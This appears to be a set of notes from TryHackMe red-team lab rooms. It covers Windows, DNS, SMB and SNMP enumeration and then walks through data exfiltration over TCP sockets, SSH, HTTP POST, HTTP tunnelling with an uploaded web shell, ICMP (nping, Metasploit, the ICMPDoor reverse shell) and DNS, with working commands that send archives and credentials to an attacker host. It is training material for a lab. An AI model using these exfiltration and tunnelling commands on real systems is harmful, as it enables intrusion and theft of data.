wmic product get name,version,vendorUsers
whoami
privileges
whoami /privgroups
whoami /groupsnet
view users
net userdiscover the available groups
net localgrouplist the users that belong to the local administrators' group
net localgroup administratorssee the local settings on a machine
net accountsnet accounts /domainNetworking
ipconfig
ipconfig /allnetstat
-a to display all listening ports and active connections.-b find the binary involved in the connection-n is used to avoid resolving IP addresses and port numbers.-o display the process ID (PID).netstat -abnoshows the IP-to-Physical address translation tables
arp -aQ&A
What is the full OS Name?
systeminfo | findstr /B /C:"OS Name"What is the OS Version?
systeminfo | findstr /B /C:"OS Version"How many hotfixes are installed on this MS Windows Server?
(Get-HotFix).CountWhat is the lowest TCP port number listening on the system?
netstat -an | findstr LISTENING | findstr "0.0.0.0:" | sort | moreWhat is the name of the program listening on that port?
Get-Process -Id (Get-NetTCPConnection -LocalPort 22).OwningProcesstasklist | findstr 1352As we cover enumeration, it is a good idea to touch on DNS, SMB, and SNMP.
DNS
dig -t AXFR DOMAIN_NAME @DNS_SERVER
The -t AXFR indicates that we are requesting a zone transfer
┌──(root㉿kali)-[~]
└─# dig -t AXFR redteam.thm @10.10.198.160

; <<>> DiG 9.18.7-1-Debian <<>> -t AXFR redteam.thm @10.10.198.160
;; global options: +cmd
redteam.thm.            3600    IN      SOA     red-win-enum. hostmaster. 5 900 600 86400 3600
redteam.thm.            3600    IN      NS      red-win-enum.
first.redteam.thm.      3600    IN      A       10.10.254.1
flag.redteam.thm.       3600    IN      TXT     "THM{DNS_ZONE}"
second.redteam.thm.     3600    IN      A       10.10.254.2
tryhackme.redteam.thm.  3600    IN      CNAME   tryhackme.com.
redteam.thm.            3600    IN      SOA     red-win-enum. hostmaster. 5 900 600 86400 3600
;; Query time: 12 msec
;; SERVER: 10.10.198.160#53(10.10.198.160) (TCP)
;; WHEN: Wed Jul 16 14:16:05 UTC 2025
;; XFR size: 7 records (messages 1, bytes 295)SMB
PS C:\Users\user> net share

Share name   Resource                        Remark

-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
Internal     C:\Internal Files               Internal Documents
THM{829738}  C:\Users\user\Private           Enjoy SMB shares
Users        C:\Users
The command completed successfully.SNMP
Simple Network Management Protocol (SNMP) was designed to help collect information about different devices on the network. It lets you know about various network events, from a server with a faulty disk to a printer out of ink. Consequently, SNMP can hold a trove of information for the attacker. One simple tool to query servers related to SNMP is snmpcheck.
git clone https://gitlab.com/kalilinux/packages/snmpcheck.git
cd snmpcheck/
gem install snmp
chmod +x snmpcheck-1.9.rb

./snmpcheck-1.9.rb 10.10.198.160 -c public > snmp_output.txt

grep -a "THM" snmp_output.txt
| Domain Name | IP Address | Network Access |
|---|---|---|
| jump.thm.com | 192.168.0.133 | Net 1 and Net 2 |
| uploader.thm.com | 172.20.0.100 | Net 1 |
| flag.thm.com | ********** | Net 1 |
| victim2.thm.com | 172.20.0.101 | Net 1 |
| web.thm.com | 192.168.0.100 | Net 2 |
| icmp.thm.com | 192.168.0.121 | Net 2 |
| victim1.thm.com | 192.168.0.101 | Net 2 |
What is Data Exfiltration
Data Exfiltration is the process of taking an unauthorized copy of sensitive data and moving it from the inside of an organization's network to the outside. It is important to note that Data Exfiltration is a post-compromised process where a threat actor has already gained access to a network and performed various activities to get hands on sensitive data. Data Exfiltration often happens at the last stage of the Cyber Kill Chain model, Actions on Objectives.
Traditional Data Exfiltration

The traditional Data Exfiltration scenario is moving sensitive data out of the organization's network. An attacker can make one or more network requests to transfer the data, depending on the data size and the protocol used. Note that a threat actor does not care about the reply or response to his request. Thus, all traffic will be in one direction, from inside the network to outside. Once the data is stored on the attacker's server, he logs into it and grabs the data.
C2 Communications

Many C2 frameworks provide options to establish a communication channel, including standard and non-traditional protocols to send commands and receive responses from a victim machine. In C2 communications a limited number of requests where an attacker sends a request to execute a command in the victim's machine. Then, the agent's client executes the command and sends a reply with the result over a non-traditional protocol. The communications will go in two directions: into and out of the network.
Tunneling

In the Tunneling scenario, an attacker uses this data exfiltration technique to establish a communication channel between a victim and an attacker's machine. The communication channel acts as a bridge to let the attacker machine access the entire internal network. There will be continuous traffic sent and received while establishing the connection.
Using the TCP socket is one of the data exfiltration techniques that an attacker may use in a non-secured environment where they know there are no network-based security products. If we are in a well-secured environment, then this kind of exfiltration is not recommended. This exfiltration type is easy to detect because we rely on non-standard protocols.
The following diagram explains how traditional communications over TCP work. If two machines want to communicate, then one of them has to listen and wait for the incoming traffic. It is similar to how two people talk and communicate, where one of them is listening, and the other person is speaking.

The diagram shows that two hosts communicate over TCP on port 1337 in the following steps:
Practice
Communication over TCP requires two machines, one victim and one attacker machine, to transfer data. Let's use our network environment to practice sending data over TCP. To establish communication over TCP, we require two machines: the victim1.thm.com machine is the victim and the JumpBox, jump.thm.com, is the attacker's machine.
on the JumpBox
nc -lvp 8080 > /tmp/task4-creds.data> /tmp/task4-creds.data once we receive the data, we store it in the /tmp/ directory and call it task4-creds.data as a filename.on the victim1
tar zcf - task4/ | base64 | dd conv=ebcdic > /dev/tcp/192.168.0.133/8080tar command to create an archive file with the zcf arguments of the content of the secret directory.z is for using gzip to compress the selected folder, the c is for creating a new archive, and the f is for using an archive file.dd command using EBCDIC encoding data.dd command's output to transfer it using the TCP socket on the specified IP and port, which in this case, port 8080.Note that we used the Base64 and EBCDIC encoding to protect the data during the exfiltration. If someone inspects the traffic, it would be in a non-human readable format and wouldn't reveal the transmitted file type.
On the JumpBox, we need to convert the received data back to its original status
dd conv=ascii if=task4-creds.data |base64 -d > task4-creds.tardd command to convert the received file to ASCII representation. We used the task4-creds.data as input to the dd command.dd command will be passed to the base64 to decode it using the -d argument.task4-creds.tar file.unarchive the task4-creds.tar file and check the content

tar xvf task4-creds.tartar command to unarchive the file with the xvf arguments.x is for extracting the tar file, the v for verbosely listing files, and the f is for using an archive file.SSH protocol establishes a secure channel to interact and move data between the client and server, so all transmission data is encrypted over the network or the Internet.
To transfer data over the SSH, we can use either the Secure Copy Protocol SCP or the SSH client.
Practice
on the victim1 or victim2
tar cf - task5/ | ssh thm@jump.thm.com "cd /tmp/; tar xpf -"We used the tar command the same as the previous task to create an archive file of the task5 directory. Then we passed the archived file over the ssh. SSH clients provide a way to execute a single command without having a full session. We passed the command that must be executed in double quotations, "cd /tmp/; tar xpf. In this case, we change the directory and unarchive the passed file.
As a requirement for this technique, an attacker needs control over a webserver with a server-side programming language installed and enabled. We will show a PHP-based scenario in this task, but it can be implemented in any other programming language, such as python, Golang, NodeJS, etc.
HTTP POST Request
Exfiltration data through the HTTP protocol is one of the best options because it is challenging to detect. It is tough to distinguish between legitimate and malicious HTTP traffic. We will use the POST HTTP method in the data exfiltration, and the reason is with the GET request, all parameters are registered into the log file. While using POST request, it doesn't. The following are some of the POST method benefits:
Remember, since we are using the HTTP protocol, the data will be sent in cleartext. However, we will be using other techniques (tar and base64) to change the data's string format so that it wouldn't be in a human-readable format!
First, we prepared a webserver with a data handler for this task. The following code snapshot is of PHP code to handle POST requests via a file parameter and stores the received data in the /tmp directory as http.bs64 file name.
<?php
if (isset($_POST['file'])) {
        $file = fopen("/tmp/http.bs64","w");
        fwrite($file, $_POST['file']);
        fclose($file);
   }
?>on the victim1
curl --data "file=$(tar zcf - task6 | base64)" http://web.thm.com/contact.phpWe used the curl command with --data argument to send a POST request via the file parameter. Note that we created an archived file of the secret folder using the tar command. We also converted the output of the tar command into base64 representation.
on the web.thm
thm@web-thm:/tmp$ cat http.bs64
H4sIAAAAAAAAA 3RPQ4CIRCGYeo9BSdQQGATO49CXAtjFAMYPb672G38qYgxvk8zDFDM5CshH/xS
NKVGvXO1jua1nrU1ziqle2 E0sorJ6RrO9bDJZeQpBQpxvLu36f3H1Vq/tu0G/Ki3NpsOAXsrX2d
v/Wz/I0dr6RqMs3Mn cfhuP tD6HnK8xDd2mttqsrPPdtPK6xJi6b08JAAAAAAAAAAAAAAAA4Jk7
FWUx0QAoAAA=thm@web-thm:/tmpWe have received the data, but if you look closely at the http.bs64 file, you can see it is broken base64. This happens due to the URL encoding over the HTTP. The + symbol has been replaced with empty spaces, so let's fix it using the sed command as follows,
sudo sed -i 's/ /+/g' /tmp/http.bs64thm@web-thm:/tmp$ sudo sed -i 's/ /+/g' /tmp/http.bs64
thm@web-thm:/tmp$ cat http.bs64
H4sIAAAAAAAAA+3RPQ4CIRCGYeo9BSdQQGATO49CXAtjFAMYPb672G38qYgxvk8zDFDM5CshH/xS
NKVGvXO1jua1nrU1ziqle2+E0sorJ6RrO9bDJZeQpBQpxvLu36f3H1Vq/tu0G/Ki3NpsOAXsrX2d
v/Wz/I0dr6RqMs3Mn+cfhuP+tD6HnK8xDd2mttqsrPPdtPK6xJi6b08JAAAAAAAAAAAAAAAA4Jk7Finally, we decoded the base64 string using the base64 command with -d argument, then we passed the decoded file and unarchived it using the tar command.
cat /tmp/http.bs64 | base64 -d | tar xvfz -thm@web-thm:/tmp$ cat /tmp/http.bs64 | base64 -d | tar xvfz -
task6/
task6/creds.txtHTTPS Communications
In the previous section, we showed how to perform Data Exfiltration over the HTTP protocol which means all transmitted data is in cleartext. One of the benefits of HTTPS is encrypting the transmitted data using SSL keys stored on a server.
If you are interested in setting up your own HTTPS server, we suggest visiting the Digital Ocean website
HTTP Tunneling
Tunneling over the HTTP protocol technique encapsulates other protocols and sends them back and forth via the HTTP protocol. HTTP tunneling sends and receives many HTTP requests depending on the communication channel!
Before diving into HTTP tunneling details, let's discuss a typical scenario where many internal computers are not reachable from the Internet. For example, in our scenario, the uploader.thm.com server is reachable from the Internet and provides web services to everyone. However, the app.thm.com server runs locally and provides services only for the internal network as shown in the following figure:

In this section, we will create an HTTP tunnel communication channel to pivot into the internal network and communicate with local network devices through HTTP protocol. Let's say that we found a web application that lets us upload an HTTP tunnel agent file to a victim webserver, uploader.thm.com. Once we upload and connect to it, we will be able to communicate with app.thm.com. \
For HTTP Tunneling, we will be using a Neo-reGeorg tool to establish a communication channel to access the internal network devices. We have installed the tool in AttackBox, and it can be found in the following location:
root@AttackBox:/opt/Neo-reGeorg#Next, we need to generate an encrypted client file to upload it to the victim web server as follows,
root@AttackBox:/opt/Neo-reGeorg# python3 neoreg.py generate -k thmThe previous command generates encrypted Tunneling clients with thm key in the neoreg_servers/ directory. Note that there are various extensions available, including PHP, ASPX, JSP, etc. In our scenario, we will be uploading the tunnel.php file via the uploader machine. To access the uploader machine, you can visit the following URL: http://10.10.111.53/uploader or https://10-10-111-53.p.thmlabs.com/uploader without the need for a VPN
To upload the PHP file, use admin as the key to let you upload any files into the uploader.thm.com.
root@AttackBox:/opt/Neo-reGeorg# python3 neoreg.py -k thm -u http://10.10.111.53/uploader/files/tunnel.phpWe need to use the neoreg.py to connect to the client and provide the key to decrypt the tunneling client. We also need to provide a URL to the PHP file that we uploaded on the uploader machine.
Once it is connected to the tunneling client, we are ready to use the tunnel connection as a proxy binds on our local machine, 127.0.0.1, on port 1080.
root@ip-10-10-90-86:~# curl --socks5 127.0.0.1:1080 http://172.20.0.120:80/flag
<p>Your flag: THM{H77p_7unn3l1n9_l1k3_l337}</p>The following diagram shows the traffic flow as it goes through the uploader machine and then communicates with the internal network devices, which in this case, is the App machine. Note that if we check the network traffic from the App machine, we see that the source IP address of incoming traffic comes from the uploader machine.

ICMP stands for Internet Control Message Protocol, and it is a network layer protocol used to handle error reporting.
Network devices such as routers use ICMP protocol to check network connectivities between devices. Note that the ICMP protocol is not a transport protocol to send data between devices. Let's say that two hosts need to test the connectivity in the network; then, we can use the ping command to send ICMP packets through the network, as shown in the following figure.

The HOST1 sends an ICMP packet with an echo-request packet. Then, if HOST2 is available, it sends an ICMP packet back with an echo reply message confirming the availability.
ICMP Data Section
On a high level, the ICMP packet's structure contains a Data section that can include strings or copies of other information, such as the IPv4 header, used for error messages. The following diagram shows the Data section, which is optional to use.

Note that the Data field is optional and could either be empty or it could contain a random string during the communications. As an attacker, we can use the ICMP structure to include our data within the Data section and send it via ICMP packet to another machine. The other machine must capture the network traffic with the ICMP packets to receive the data.
To perform manual ICMP data exfiltration, we need to discuss the ping command a bit more. The ping command is a network administrator software available in any operating system. It is used to check the reachability and availability by sending ICMP packets, which can be used as follows:
ping 10.10.111.53 -c 1The Wireshark screenshot shows that the Data section has been selected with random strings. It is important to note that this section could be filled with the data that needs to be transferred to another machine.
The ping command in the Linux OS has an interesting ICMP option. With the -p argument, we can specify 16 bytes of data in hex representation to send through the packet. Note that the -p option is only available for Linux operating systems.
Let's say that we need to exfiltrate the following credentials thm:tryhackme. First, we need to convert it to its Hex representation and then pass it to the ping command using -p options as follows,
root@AttackBox$ echo "thm:tryhackme" | xxd -p
74686d3a7472796861636b6d650aWe used the xxd command to convert our string to Hex, and then we can use the ping command with the Hex value we got from converting the thm:tryhackme.
root@AttackBox$ ping 10.10.111.53 -c 1 -p 74686d3a7472796861636b6d650aICMP Data Exfiltration

The Metasploit framework uses the same technique explained in the previous section. However, it will capture incoming ICMP packets and wait for a Beginning of File (BOF) trigger value. Once it is received, it writes to the disk until it gets an End of File (EOF) trigger value. The following diagram shows the required steps for the Metasploit framework.
We have preinstalled the nping tool, an open-source tool for network packet generation, response analysis, and response time measurement. The NPING tool is part of the NMAP suite tools.
We sent one ICMP packet using the nping command with --data-string argument. We specify the trigger value with the file name BOFfile.txt, set by default in the Metasploit framework. This could be changed from Metasploit if needed!
AttackBox msfconsole
msf6 > use auxiliary/server/icmp_exfil
msf6 auxiliary(server/icmp_exfil) > set BPF_FILTER icmp and not src 10.10.183.67
BPF_FILTER => icmp and not src 10.10.183.67
msf6 auxiliary(server/icmp_exfil) > set INTERFACE ens5
INTERFACE => ens5

msf6 auxiliary(server/icmp_exfil) > run
[*] ICMP Listener started on ens5 (10.10.183.67). Monitoring for trigger packet containing ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename.ext)
/opt/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/packetfu-2.0.0/lib/packetfu/capture.rb:63 allocator of T_DATA class PCAPRUB::Pcap
[+] Beginning capture of "file.txt" data
[*] 30 bytes of data received in total
[+] End of File received. Saving "file.txt" to loot
[+] Incoming file "file.txt" saved to loot
[+] Loot filename: /root/.msf4/loot/20250719162512_default_10.10.183.67_icmp_exfil_014997.txt
^C[*]victim machine icmp.thm
sudo nping --icmp -c 1 ATTACKBOX_IP --data-string "BOFfile.txt"

sudo nping --icmp -c 1 10.10.183.67 --data-string "admin:password"

sudo nping --icmp -c 1 10.10.183.67 --data-string "admin2:password2"

sudo nping --icmp -c 1 10.10.183.67 --data-string "EOF"AttackBox
root@ip-10-10-183-67:~# cat /root/.msf4/loot/20250719162512_default_10.10.183.67_icmp_exfil_014997.txt
admin:passwordadmin2:password2ICMP C2 Communication

ICMPDoor is an open-source reverse-shell written in Python3 and scapy. The tool uses the same concept we discussed earlier in this task, where an attacker utilizes the Data section within the ICMP packet. The only difference is that an attacker sends a command that needs to be executed on a victim's machine. Once the command is executed, a victim machine sends the execution output within the ICMP packet in the Data section.
victim machine icmp.thm
sudo icmpdoor -i eth0 -d 192.168.0.133jump.thm
sudo icmp-cnc -i eth1 -d 192.168.0.121thm@jump-box:~$ sudo icmp-cnc -i eth1 -d 192.168.0.121
shell: hostname
hostname
shell: icmp-host
getFlag
shell: [+] Check the flag: /tmp/flag.txt
cat /tmp/flag.txt
shell: THM{g0t-1cmp-p4k3t!}DNS Configuration
To perform exfiltration via the DNS protocol, you need to control a domain name and set up DNS records, including NS, A, or TXT. Thus, we provide a web interface to make it easy for you to add and modify the DNS records.
Nameserver for DNS Exfiltration
To successfully execute DNS exfiltration within the provided network or on the Internet, we need to set up a name server for the domain name we control as the following:
thm@jump-box:~$ dig +short test.thm.com
127.0.0.1
thm@jump-box:~$ ping test.thm.com -c 1
PING test.thm.com (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.015 ms

--- test.thm.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.015/0.015/0.015/0.000 ms

thm@jump-box:~$ dig +short flag.thm.com
172.20.0.120Exfiltration over DNS

The DNS protocol is a common protocol and Its primary purpose is to resolve domain names to IP addresses and vice versa. Even though the DNS protocol is not designed to transfer data, threat actors found a way to abuse and move data over it. This task shows a technique to exfiltrate data over the DNS protocol.
What is DNS Data Exfiltration?

Since DNS is not a transport protocol, many organizations don't regularly monitor the DNS protocol! The DNS protocol is allowed in almost all firewalls in any organization network. For those reasons, threat actors prefer using the DNS protocol to hide their communications.
The DNS protocol has limitations that need to be taken into consideration, which are as follows,

Based on these limitations, we can use a limited number of characters to transfer data over the domain name. If we have a large file, 10 MB for example, it may need more than 50000 DNS requests to transfer the file completely. Therefore, it will be noisy traffic and easy to notice and detect.
Now let's discuss the Data Exfiltration over DNS requirements and steps, which are as follows:
When do we need to use the DNS Data Exfiltration?
There are many use case scenarios, but the typical one is when the firewall blocks and filters all traffic. We can pass data or TCP/UDP packets through a firewall using the DNS protocol, but it is important to ensure that the DNS is allowed and resolving domain names to IP addresses.
Modifying the DNS Records!
DNS Data Exfiltration
Now let's explain the manual DNS Data Exfiltration technique and show how it works. Assume that we have a creds.txt file with sensitive data, such as credit card information. To move it over the DNS protocol, we need to encode the content of the file and attach it as a subdomain name as follows,

attacker machine
sudo tcpdump -i eth0 udp port 53 -vvictim2.thm
thm@victim2:~$ cat task9/credit.txt
Name: THM-user
Address: 1234 Internet, THM
Credit Card: 1234-1234-1234-1234
Expire: 05/05/2022
Code: 1337

thm@victim2:~$ cat task9/credit.txt | base64
TmFtZTogVEhNLXVzZXIKQWRkcmVzczogMTIzNCBJbnRlcm5ldCwgVEhNCkNyZWRpdCBDYXJkOiAx
MjM0LTEyMzQtMTIzNC0xMjM0CkV4cGlyZTogMDUvMDUvMjAyMgpDb2RlOiAxMzM3Cg==

thm@victim2:~$ cat task9/credit.txt | base64 | tr -d "\n"| fold -w18 | sed -r 's/.*/&.att.tunnel.com/'
TmFtZTogVEhNLXVzZX.att.tunnel.com
IKQWRkcmVzczogMTIz.att.tunnel.com
NCBJbnRlcm5ldCwgVE.att.tunnel.com
hNCkNyZWRpdCBDYXJk.att.tunnel.com
OiAxMjM0LTEyMzQtMT.att.tunnel.com
IzNC0xMjM0CkV4cGly.att.tunnel.com
ZTogMDUvMDUvMjAyMg.att.tunnel.com
pDb2RlOiAxMzM3Cg==.att.tunnel.com

thm@victim2:~$ cat task9/credit.txt |base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/
TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com

thm@victim2:~$ cat task9/credit.txt |base64 | tr -d "\n" | fold -w18 | sed 's/.*/&./' | tr -d "\n" | sed s/$/att.tunnel.com/ | awk '{print "dig +short " $1}' | bashattacker machine
thm@attacker:~$ sudo tcpdump -i eth0 udp port 53 -v
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
19:23:36.484599 IP (tos 0x0, ttl 64, id 59851, offset 0, flags [none], proto UDP (17), length 102)
    172.20.0.1.47459 > attacker.domain: 36634% [1au] NS? pDb2RlOiAxMzM3Cg==.att.tunnel.com. (74)
19:23:36.484744 IP (tos 0x0, ttl 64, id 56248, offset 0, flags [none], proto UDP (17), length 235)
    172.20.0.1.43650 > attacker.domain: 14827% [1au] A? TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (207)
19:23:36.487745 IP (tos 0x0, ttl 64, id 10981, offset 0, flags [DF], proto UDP (17), length 80)
    attacker.53440 > 172.20.0.1.domain: 11797+ [1au] PTR? 1.0.20.172.in-addr.arpa. (52)
19:23:36.487840 IP (tos 0x0, ttl 64, id 25312, offset 0, flags [none], proto UDP (17), length 134)
    172.20.0.1.domain > attacker.53440: 11797 NXDomain* 0/1/1 (106)

thm@attacker:~$ echo "TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2RlOiAxMzM3Cg==.att.tunnel.com." | cut -d"." -f1-8 | tr -d "." | base64 -d
Name: THM-user
Address: 1234 Internet, THM
Credit Card: 1234-1234-1234-1234
Expire: 05/05/2022
Code: 1337C2 Communications over DNS
